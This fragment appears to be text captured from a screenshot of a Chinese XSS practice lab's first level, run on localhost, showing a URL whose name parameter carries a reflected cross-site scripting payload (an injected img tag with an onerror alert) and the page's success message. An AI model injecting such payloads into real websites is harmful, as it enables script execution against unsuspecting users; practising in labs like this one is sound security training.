 http://localhost:1996/level1.php?name=pettter</h2><img%20src=广告位招租%20onerror=alert(%27XSS%27)>
欢迎来到level1
欢迎用户pettter
payload的长度:58
localhost:1996 显示
完成的不错！
确定
取消